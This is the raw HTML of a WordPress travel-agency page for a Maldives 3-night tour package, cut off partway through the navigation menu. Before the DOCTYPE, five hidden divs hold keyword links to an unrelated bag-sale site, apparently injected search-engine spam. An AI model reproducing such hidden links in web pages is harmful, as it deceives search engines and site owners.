

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.designerpackages.com/package/mesmerizing-maldives-tours
body_size: 13988
content:
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca/herschel-bag-sale/">cheap herschel bag sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca">backpack & clothing canada</a></strong> online</p> <br></div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/calpak-carry-on-luggage/">calpak carry on luggage sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best shop <strong><a href="https://www.woficc.ca/calpak-sale/">calpak bag & backpack sale clearance canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/burton-bags-sale/">burton backpacks & bags sale canada</a></strong> online</p><br> </div>
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>  Mesmerizing Maldives 3N/4D tours, Maldives Travel package</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="https://www.designerpackages.com/wp-content/uploads/2015/07/dpfavicon_yIU_icon.ico" type="image/x-icon" /><meta property="og:image" content="https://www.designerpackages.com/wp-content/uploads/2015/04/mesmerizingmaldives1-150x150.jpg"/><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="We offer Maldives Tour Packages‎, Maldives Holiday Packages, Maldives Vacation Packages, Maldives Tour Packages, Maldives Tourism Packages at competitive rates."/>
<link rel="canonical" href="https://www.designerpackages.com/package/mesmerizing-maldives-tours" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mesmerizing Maldives 3N/4D tours, Maldives Travel package" />
<meta property="og:description" content="We offer Maldives Tour Packages‎, Maldives Holiday Packages, Maldives Vacation Packages, Maldives Tour Packages, Maldives Tourism Packages at competitive rates." />
<meta property="og:url" content="https://www.designerpackages.com/package/mesmerizing-maldives-tours" />
<meta property="article:publisher" content="http://www.facebook.com/designerpackages" />
<meta property="article:author" content="http://www.facebook.com/Designerpackages" />
<meta property="og:image" content="https://www.designerpackages.com/wp-content/uploads/2015/04/mesmerizingmaldives1.jpg" />
<meta property="og:image:secure_url" content="https://www.designerpackages.com/wp-content/uploads/2015/04/mesmerizingmaldives1.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="260" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.designerpackages.com/#website","url":"https://www.designerpackages.com/","name":"","publisher":{"@id":"https://www.designerpackages.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.designerpackages.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.designerpackages.com/package/mesmerizing-maldives-tours#webpage","url":"https://www.designerpackages.com/package/mesmerizing-maldives-tours","inLanguage":"en-US","name":"Mesmerizing Maldives 3N/4D tours, Maldives Travel package","isPartOf":{"@id":"https://www.designerpackages.com/#website"},"image":{"@type":"ImageObject","@id":"https://www.designerpackages.com/package/mesmerizing-maldives-tours#primaryimage","url":"https://www.designerpackages.com/wp-content/uploads/2015/04/mesmerizingmaldives1.jpg","caption":""},"primaryImageOfPage":{"@id":"https://www.designerpackages.com/package/mesmerizing-maldives-tours#primaryimage"},"datePublished":"2015-04-15T07:37:58+00:00","dateModified":"2015-04-29T13:33:47+00:00","description":"We offer Maldives Tour Packages\u200e, Maldives Holiday Packages, Maldives Vacation Packages, Maldives Tour Packages, Maldives Tourism Packages at competitive rates."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.designerpackages.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.designerpackages.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Mesmerizing Maldives 3 Nights / 4 Days Comments Feed" href="https://www.designerpackages.com/package/mesmerizing-maldives-tours/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.designerpackages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pkt-style-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-foundation-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/foundation-responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/style-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.designerpackages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider_css-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/css/layerslider.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_gmap-css' href='https://www.designerpackages.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/superfish.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/font-awesome/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.designerpackages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/jquery.gmap.min.js?ver=3.0" id="gmap-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0" id="layerslider_js-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/jquerytransit.js?ver=0.9.9" id="transit-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/layerslider.transitions.js?ver=4.6.0" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://www.designerpackages.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.designerpackages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.designerpackages.com/?p=4491' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.designerpackages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.designerpackages.com%2Fpackage%2Fmesmerizing-maldives-tours" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.designerpackages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.designerpackages.com%2Fpackage%2Fmesmerizing-maldives-tours&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62117923-1', 'auto');
  ga('send', 'pageview');

</script>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
</head>
<body class="package-template-default single single-package postid-4491">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper no-top-slider">
			<div class="header-area-wrapper">
				<!-- top navigation -->
									<div class="top-navigation-wrapper boxed-style">
						<div class="top-navigation-container container">
							<div class="top-social-wrapper"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="http://www.facebook.com/designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://www.flickr.com/photos/designerpackages/"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/flickr.png" alt="flickr" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.linkedin.com/company/designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/linkedin.png" alt="linkedin" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.stumbleupon.com/stumbler/designerpackage"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/stumble-upon.png" alt="stumble-upon" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.designerpackages.tumblr.com"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/tumblr.png" alt="tumblr" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.twitter.com/designpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/twitter.png" alt="twitter" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://www.youtube.com/c/Designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/youtube.png" alt="youtube" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/+Designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/google-plus.png" alt="google_plus" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="mailto:query@traveldesigner.in"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/email.png" alt="email" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.pintrest.com/designpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/pinterest.png" alt="pinterest" width="18" height="18" /></a></div></div></div></div>							<div class="clear"></div>
						</div>
					</div> <!-- top navigation wrapper -->
								
				<div class="header-wrapper boxed-style">
					<div class="header-container container">
						<!-- Get Logo -->
						<div class="logo-wrapper">
							<a href="https://www.designerpackages.com"><img src="https://www.designerpackages.com/wp-content/uploads/2015/04/designer_packages_170w.png" alt=""/></a>						</div>

						<!-- Navigation -->
						<div class="gdl-navigation-wrapper">
							<div class="responsive-menu-wrapper"><select id="menu-main" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4161 menu-item-depth-0" value="https://www.designerpackages.com/">Home</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979 menu-item-depth-0" value="https://www.designerpackages.com/about-us">About us</option>
